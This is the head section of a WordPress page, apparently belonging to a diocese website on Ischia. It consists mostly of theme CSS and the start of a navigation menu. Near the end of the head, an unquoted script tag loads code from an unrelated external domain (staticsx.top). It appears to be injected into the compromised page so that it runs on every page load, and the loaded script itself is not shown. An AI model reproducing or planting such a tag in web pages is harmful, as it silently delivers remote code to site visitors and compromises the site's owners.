    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c4364e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c4364e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c4364e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c4364e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2d3e52;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2d3e52;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2d3e52;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2d3e52 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2d3e52;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #fcd600;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #feec61;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #feec61 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d3e52 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #feec61 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(45,62,82,0.74);
        background: -moz-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(45,62,82,0.74)), color-stop(100%, #2d3e52));
        background: -webkit-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -o-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -ms-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: linear-gradient(to bottom, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(45,62,82,0.74)', endColorstr='#2d3e52', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #feec61;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3e52;
    }



    
    .mfp-content .td-login-button {
        color: #2d3e52;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #2d3e52;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #2d3e52;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #888888;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cccccc;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2d3e52;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffcc0d;
    }

    
    .td-sub-footer-container {
        background-color: #2d3e52;
    }

    
    .post .td-post-header .entry-title {
        color: #2d3e52;
    }
    .td_module_15 .entry-title a {
        color: #2d3e52;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2d3e52;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #2d3e52;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d3e52;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2d3e52;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #2d3e52;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #2d3e52;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/placeholder_3.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    .white-popup-block:before {
        background-image: url('http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:800;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:300;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
	.td-sub-footer-copy {
		font-size:14px;
	
	}
</style>

		<style type="text/css" id="wp-custom-css">
			.td-post-author-name{
	display: none !important;
}

.tagdiv-type p {
    margin-bottom: 10px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #c4364e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #c4364e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2d3e52;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.8);
                }
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-3581 single-format-standard mega-menu-header-menu tdm-menu-active-style3 kaire-43-anno-viii global-block-template-1 td-fast-news single_template_2 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chiesaischia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
